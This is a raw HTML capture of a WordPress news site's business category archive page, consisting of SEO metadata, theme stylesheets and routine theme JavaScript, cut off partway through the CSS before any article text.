

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://brainwavelive.com/category/business/page/18/
body_size: 18926
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Business Archives - Page 18 of 18 - Brain Wave Live</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://brainwavelive.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://newstrends.info/wp-content/uploads/2020/09/techlogo-300x258.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://brainwavelive.com/category/business/page/18/" />
	<link rel="prev" href="https://brainwavelive.com/category/business/page/17/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Business Archives - Page 18 of 18 - Brain Wave Live" />
	<meta property="og:url" content="https://brainwavelive.com/category/business/" />
	<meta property="og:site_name" content="Brain Wave Live" />
	<meta property="og:image" content="https://content.fortune.com/wp-content/uploads/2020/12/QuantumScape_Jagdeep-Singh.jpg?resize=1200,600" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://content.fortune.com/wp-content/uploads/2020/12/QuantumScape_Jagdeep-Singh.jpg?resize=1200,600" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://brainwavelive.com/category/business/","url":"https://brainwavelive.com/category/business/page/18/","name":"Business Archives - Page 18 of 18 - Brain Wave Live","isPartOf":{"@id":"https://brainwavelive.com/#website"},"primaryImageOfPage":{"@id":"https://brainwavelive.com/category/business/page/18/#primaryimage"},"image":{"@id":"https://brainwavelive.com/category/business/page/18/#primaryimage"},"thumbnailUrl":"https://content.fortune.com/wp-content/uploads/2020/12/QuantumScape_Jagdeep-Singh.jpg?resize=1200,600","breadcrumb":{"@id":"https://brainwavelive.com/category/business/page/18/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://brainwavelive.com/category/business/page/18/#primaryimage","url":"https://content.fortune.com/wp-content/uploads/2020/12/QuantumScape_Jagdeep-Singh.jpg?resize=1200,600","contentUrl":"https://content.fortune.com/wp-content/uploads/2020/12/QuantumScape_Jagdeep-Singh.jpg?resize=1200,600"},{"@type":"BreadcrumbList","@id":"https://brainwavelive.com/category/business/page/18/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://brainwavelive.com/"},{"@type":"ListItem","position":2,"name":"Business"}]},{"@type":"WebSite","@id":"https://brainwavelive.com/#website","url":"https://brainwavelive.com/","name":"Brain Wave Live","description":"News Trends","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://brainwavelive.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Brain Wave Live &raquo; Feed" href="https://brainwavelive.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brain Wave Live &raquo; Business Category Feed" href="https://brainwavelive.com/category/business/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://brainwavelive.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://brainwavelive.com/wp-content/plugins/td-newsletter/style.css?ver=4.9.4' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://brainwavelive.com/wp-content/themes/Newsmag-tf/Newsmag/style.css?ver=4.9.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://brainwavelive.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=994b985dee55a2505cfa73560be54a14' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://brainwavelive.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=4.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://brainwavelive.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://brainwavelive.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://brainwavelive.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://brainwavelive.com/wp-json/wp/v2/categories/18" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://brainwavelive.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/brainwavelive.com\/wp-admin\/","wpRestNonce":"c77aed5036","wpRestUrl":"https:\/\/brainwavelive.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/brainwavelive.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.4";
var td_get_template_directory_uri="https:\/\/brainwavelive.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#bd5ed1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d046672ee4";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("http://newstrends.info/wp-content/uploads/2020/09/bg.png");
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #bd5ed1;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #bd5ed1;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #bd5ed1;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #bd5ed1;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #bd5ed1 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #bd5ed1;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #bd5ed1 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(255,255,255,0);
    }
    .td-top-border {
        border-color: rgba(255,255,255,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
